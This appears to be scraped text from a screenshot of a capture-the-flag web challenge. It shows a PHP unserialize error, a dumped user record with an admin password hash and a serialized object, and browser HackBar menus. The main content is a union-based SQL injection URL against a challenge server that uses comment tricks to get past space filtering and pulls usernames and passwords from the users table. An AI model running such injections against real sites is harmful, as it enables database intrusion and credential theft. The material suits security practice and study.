 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username
1adminc7ad44cbad762a5da0a452f9e854fdc1e0e7a52a38015f23f3eab1d80b931dd472634dfac71cd34ebc35d16ab7fb8a90c81f975113d6c7538dc69dd8de9077ecO:8:"UserInfo":3:
{s:4:"name";s:5:"admin";s:3:"age";i:21;s:4:"blog";s:20:"http://www.baidu.com";}
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://43.143.7.97:28965/view.php?no=0 union/**/select 1,(select concat(no,username,passwd,data) from users LIMIT 0,1),3,4